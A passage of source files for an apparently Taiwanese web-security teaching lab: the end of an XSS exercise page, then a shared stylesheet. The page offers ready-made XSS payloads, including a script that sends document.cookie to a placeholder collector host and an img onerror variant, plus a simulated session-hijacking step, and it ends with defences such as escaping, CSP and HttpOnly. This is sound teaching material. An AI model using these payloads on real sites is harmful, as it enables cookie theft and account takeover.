        <button class="use" data-target="xss-msg" data-value='&lt;script&gt;fetch(&quot;https://&lt;Collector網址&gt;/steal?cookie=&quot; + document.cookie)&lt;/script&gt;'>填入留言</button>
      </div>
      <div class="pl-item">
        <div><div class="pl-label">3. script 被擋時的變形</div><div class="pl-code">&lt;img src=x onerror=alert('XSS')&gt;</div></div>
        <button class="use" data-target="xss-msg" data-value="&lt;img src=x onerror=alert('XSS')&gt;">填入留言</button>
      </div>
    </div>

    <h3>留言列表</h3>
    <div id="xss-board"></div>

    <h3>攻擊者 Collector</h3>
    <div id="xss-collector"></div>

    <h3>冒用身分（Session Hijacking）</h3>
    <p class="sim-note" style="margin-top:0">從 Collector 複製竊得的 session_id 貼到這裡，套用後伺服器就把你認成受害者。</p>
    <input type="text" id="xss-sid" autocomplete="off" spellcheck="false" placeholder="貼上竊得的 session_id">
    <div class="btn-row"><button class="btn" id="xss-hijack">套用 session_id</button></div>

    <div class="sim-note">受害者的 cookie：fake_session=20251202-Demo-session-cookie（刻意設為可被 JavaScript 讀取）。所有效果皆為頁面內模擬，不會真的發出請求。</div>
  </div>

  <h2>防禦修補</h2>
  <p>輸出時對使用者內容做 <strong>HTML escape</strong>，使 <code>&lt;script&gt;</code> 以純文字顯示而非執行（對應上面的 Protected 開關）；搭配 <strong>CSP</strong> 限制可載入的腳本來源；cookie 加上 <strong>HttpOnly</strong>，讓 JavaScript 無法讀取。</p>

  <div class="pager">
    <a href="lab1-sqli.html">← Lab 01 SQLi</a>
    <span class="spacer"></span>
    <a href="lab3-ssti.html">Lab 03 SSTI →</a>
  </div>
</main>

<footer class="foot">ESAM 社團法人台灣E化資安分析管理協會 · Web 攻防實戰 Lab</footer>
<script src="app.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ESAM Web 攻防 Lab 教學站 共用樣式
   風格：淺色乾淨教學平台。白色卡片、海軍藍標題、青色主色。
   調整配色只改 :root 變數即可。 */

:root {
  --bg: #eef1f5;
  --surface: #ffffff;
  --surface-alt: #f4f7fa;
  --line: #e2e8f0;
  --line-strong: #cfd8e3;
  --ink: #16263a;
  --ink-soft: #3a4759;
  --muted: #6b7a8d;
  --accent: #157f8b;
  --accent-dark: #0f626c;
  --accent-soft: #e4f1f3;
  --danger: #c23b4b;
  --danger-soft: #fdecee;
  --warn: #b9791a;
  --warn-soft: #fbf2e2;
  --ok: #2f8f5b;
  --ok-soft: #e7f5ec;
  --hero: #163a4a;
  --mono: "SFMono-Regular", "Consolas", "JetBrains Mono", "Menlo", monospace;
  --sans: "Noto Sans TC", "PingFang TC", "Microsoft JhengHei", system-ui, sans-serif;
  --maxw: 1040px;
  --shadow: 0 1px 2px rgba(16, 38, 58, .06), 0 4px 16px rgba(16, 38, 58, .05);
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--ink-soft);
  font-family: var(--sans);
  font-size: 16px;
  line-height: 1.75;
}

a { color: var(--accent); text-decoration: none; }
a:hover { text-decoration: underline; }
code, pre, kbd, .mono { font-family: var(--mono); }

/* 頂部導覽 */
.nav {
  position: sticky; top: 0; z-index: 20;
  display: flex; align-items: center; justify-content: space-between;
  gap: 16px; padding: 14px 28px;
  background: var(--surface);
  border-bottom: 1px solid var(--line);
}
.nav .brand { font-weight: 700; color: var(--ink); font-size: 18px; letter-spacing: .3px; }
.nav .brand .mark { color: var(--accent); margin-right: 6px; }
.nav-links { display: flex; flex-wrap: wrap; gap: 4px; }
.nav-links a {
  font-size: 14px; color: var(--ink-soft);
  padding: 7px 14px; border-radius: 6px;
}
.nav-links a:hover { background: var(--surface-alt); text-decoration: none; }
.nav-links a.active { color: var(--accent); background: var(--accent-soft); font-weight: 600; }

/* 沙盒提示條 */
.sandbox-bar {
  background: #dfe6ee; color: var(--muted);
  font-size: 13px; padding: 7px 28px;
  border-bottom: 1px solid var(--line);
}

/* 版面 */
.wrap { max-width: var(--maxw); margin: 0 auto; padding: 44px 24px 96px; }

.kicker { color: var(--accent); font-weight: 600; font-size: 14px; letter-spacing: .5px; }
h1.title { color: var(--ink); font-size: 30px; font-weight: 800; margin: 6px 0 12px; letter-spacing: .3px; }
.lead { color: var(--muted); max-width: 760px; margin: 0 0 8px; }

h2 { color: var(--ink); font-size: 22px; font-weight: 700; margin: 46px 0 14px; }
h3 { color: var(--ink); font-size: 17px; font-weight: 700; margin: 26px 0 8px; }

/* 徽章 */
.badge {
  display: inline-block; font-size: 12px; font-weight: 600;
  padding: 3px 10px; border-radius: 20px;
}
.badge.high { color: var(--danger); background: var(--danger-soft); }
.badge.mid { color: var(--warn); background: var(--warn-soft); }
.badge.info { color: var(--accent); background: var(--accent-soft); }

/* 卡片 / 面板 */
.panel, .card {
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: 12px;
  box-shadow: var(--shadow);
}
.panel { padding: 22px 24px; margin: 18px 0; }
.panel .panel-title { font-weight: 700; color: var(--ink); margin: 0 0 10px; }

/* Lab 卡片網格（首頁） */
.grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 20px; margin-top: 22px; }
.card { display: block; padding: 24px; color: var(--ink-soft); transition: box-shadow .15s, transform .15s, border-color .15s; }
.card:hover { box-shadow: 0 6px 22px rgba(16,38,58,.12); transform: translateY(-2px); border-color: var(--line-strong); text-decoration: none; }
.card .tag { color: var(--accent); font-weight: 600; font-size: 12px; letter-spacing: .5px; }
.card .name { color: var(--ink); font-size: 19px; font-weight: 700; margin: 4px 0 8px; }
.card .desc { color: var(--muted); font-size: 14.5px; margin-bottom: 14px; }
.card .meta { font-size: 13px; color: var(--muted); }

/* Hero 卡（首頁） */
.hero {
  display: grid; grid-template-columns: 1.2fr .8fr; gap: 28px; align-items: center;
  margin-top: 8px;
}
.hero-card {
  background: var(--hero); color: #dfeef0;
  border-radius: 14px; padding: 26px 28px;
}
.hero-card .hc-label { font-size: 13px; opacity: .8; }
.hero-card .hc-amount { font-size: 34px; font-weight: 800; color: #fff; margin: 10px 0 4px; }
.hero-card .hc-sub { font-size: 13px; opacity: .75; }
@media (max-width: 760px) { .hero { grid-template-columns: 1fr; } }

/* 步驟 */
ol.steps { counter-reset: step; list-style: none; padding-left: 0; }
ol.steps > li { counter-increment: step; position: relative; padding: 2px 0 16px 46px; }
ol.steps > li::before {
  content: counter(step); position: absolute; left: 0; top: 0;
  width: 30px; height: 30px; border-radius: 50%;
  background: var(--accent-soft); color: var(--accent);
  font-weight: 700; font-size: 14px;
  display: flex; align-items: center; justify-content: center;
}

/* 可複製指令卡 */
.cmd { border: 1px solid var(--line); border-radius: 8px; margin: 12px 0; overflow: hidden; background: var(--surface); }
.cmd .cmd-head {
  display: flex; align-items: center; justify-content: space-between;
  padding: 7px 12px; background: var(--surface-alt);
  border-bottom: 1px solid var(--line);
  font-size: 12px; color: var(--muted); font-weight: 600; letter-spacing: .3px;
}
.cmd pre { margin: 0; padding: 13px 14px; overflow-x: auto; font-size: 13.5px; line-height: 1.7; color: #22303f; white-space: pre; }
.cmd .copy {
  font-size: 12px; font-weight: 600; color: var(--accent);
  background: #fff; border: 1px solid var(--line-strong);
  border-radius: 6px; padding: 3px 12px; cursor: pointer;
}
.cmd .copy:hover { background: var(--accent-soft); }
.cmd .copy.done { color: var(--ok); border-color: var(--ok); }

/* 行內程式碼 */
p code, li code, td code { background: var(--surface-alt); border: 1px solid var(--line); border-radius: 4px; padding: 1px 6px; font-size: 13px; color: #214a52; }

/* 表格 */
table { width: 100%; border-collapse: collapse; margin: 14px 0; font-size: 14px; background: var(--surface); border-radius: 8px; overflow: hidden; }
th, td { border: 1px solid var(--line); padding: 8px 12px; text-align: left; vertical-align: top; }
th { background: var(--surface-alt); color: var(--muted); font-weight: 600; font-size: 13px; }
td.center, th.center { text-align: center; }

/* 提示框 */
.note { border-left: 4px solid var(--accent); background: var(--accent-soft); padding: 12px 16px; margin: 16px 0; border-radius: 0 8px 8px 0; color: var(--ink-soft); }
.note.warn { border-left-color: var(--warn); background: var(--warn-soft); }
.note.danger { border-left-color: var(--danger); background: var(--danger-soft); }
.note .label { font-weight: 700; color: var(--ink); display: block; margin-bottom: 3px; font-size: 14px; }

/* 互動模擬練習區 */
.sim {
  background: var(--surface); border: 1px solid var(--line-strong);
  border-radius: 12px; box-shadow: var(--shadow);
  padding: 24px; margin: 18px 0;
}
.sim .sim-tag {
  display: inline-block; font-size: 12px; font-weight: 700; letter-spacing: .5px;
  color: var(--accent); background: var(--accent-soft);
  padding: 3px 10px; border-radius: 20px; margin-bottom: 8px;
}
.sim h3 { margin-top: 6px; }
.sim label { display: block; font-size: 14px; font-weight: 600; color: var(--ink); margin: 14px 0 5px; }
.sim input[type=text], .sim input[type=password], .sim textarea {
  width: 100%; padding: 10px 12px; font-size: 14px;
  border: 1px solid var(--line-strong); border-radius: 8px;
  font-family: var(--sans); color: var(--ink);
}
.sim textarea { font-family: var(--mono); resize: vertical; min-height: 60px; }
.sim input:focus, .sim textarea:focus { outline: none; border-color: var(--accent); box-shadow: 0 0 0 3px var(--accent-soft); }
.btn {
  display: inline-block; cursor: pointer;
  background: var(--accent); color: #fff; font-weight: 600; font-size: 14px;
  border: none; border-radius: 8px; padding: 10px 18px; margin-top: 14px;
}
.btn:hover { background: var(--accent-dark); }
.btn.ghost { background: #fff; color: var(--accent); border: 1px solid var(--line-strong); }
.btn.ghost:hover { background: var(--accent-soft); }
.btn-row { display: flex; gap: 10px; flex-wrap: wrap; align-items: center; }

/* XSS Collector 終端機樣式 */
.xss-term {
  background: #0a0f0a; color: #33ff33;
  font-family: var(--mono); font-size: 13px; line-height: 1.9;
  padding: 14px 16px; border-radius: 8px; margin-top: 8px;
  border: 1px solid #1e3a1e; word-break: break-all;
}
.xss-term .use { background: #0a0f0a; color: #33ff33; border-color: #2f7f2f; margin-left: 6px; }
.xss-term .use:hover { background: #063006; }

/* 模擬輸出 */
.sim-out { margin-top: 16px; border-radius: 8px; padding: 12px 14px; font-size: 14px; display: none; }
.sim-out.show { display: block; }
.sim-out.ok { background: var(--ok-soft); border: 1px solid #bfe3cc; color: #1f6b42; }
.sim-out.bad { background: var(--danger-soft); border: 1px solid #f3c4ca; color: #9e2b38; }
.sim-out.info { background: var(--surface-alt); border: 1px solid var(--line); color: var(--ink-soft); }
.sim-out pre { margin: 6px 0 0; font-size: 13px; white-space: pre-wrap; word-break: break-all; }
.sim-table { margin-top: 14px; font-size: 13.5px; }
.sim-note { font-size: 13px; color: var(--muted); margin-top: 10px; }

/* 內嵌 payload 快速列（模擬區內） */
.payload-list { margin-top: 16px; }
.payload-list .pl-item {
  display: flex; align-items: center; gap: 10px; justify-content: space-between;
  background: var(--surface-alt); border: 1px solid var(--line);
  border-radius: 8px; padding: 8px 12px; margin: 8px 0;
}
.payload-list .pl-code { font-family: var(--mono); font-size: 13px; color: #22303f; overflow-x: auto; white-space: nowrap; }
.payload-list .pl-label { font-size: 12px; color: var(--muted); margin-bottom: 3px; }
.payload-list .use {
  flex: none; cursor: pointer; font-size: 12px; font-weight: 600;
  color: var(--accent); background: #fff; border: 1px solid var(--line-strong);
  border-radius: 6px; padding: 4px 12px;
}
.payload-list .use:hover { background: var(--accent-soft); }

/* 分頁器 */
.pager { display: flex; justify-content: space-between; gap: 12px; margin-top: 52px; }
.pager a { font-size: 14px; border: 1px solid var(--line-strong); border-radius: 8px; padding: 10px 16px; color: var(--ink-soft); background: #fff; }
.pager a:hover { border-color: var(--accent); color: var(--accent); text-decoration: none; }
.pager .spacer { flex: 1; }

/* 頁尾 */
.foot { border-top: 1px solid var(--line); padding: 26px 24px; text-align: center; color: var(--muted); font-size: 13px; background: var(--surface); }

@media (max-width: 640px) {
  h1.title { font-size: 24px; }
  .nav { padding: 12px 16px; }
  .sandbox-bar { padding: 7px 16px; }
  .wrap { padding: 32px 16px 72px; }
}
</file>
